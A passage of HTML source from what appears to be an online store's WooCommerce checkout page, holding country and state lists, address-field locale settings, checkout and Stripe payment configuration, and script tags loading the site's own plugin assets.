a\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"3afd9b3d56","apply_coupon_nonce":"054106d2be","remove_coupon_nonce":"64a30b7857","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/store.mygonetwork.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/store.mygonetwork.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"2945f4caa8","updatePaymentIntentNonce":"0b484169d3","createSetupIntentNonce":"965ff322ea","createAndConfirmSetupIntentNonce":"a732a2b1ff","updateFailedOrderNonce":"987617b0b2","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/store.mygonetwork.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/store.mygonetwork.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"09f692d8c4","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
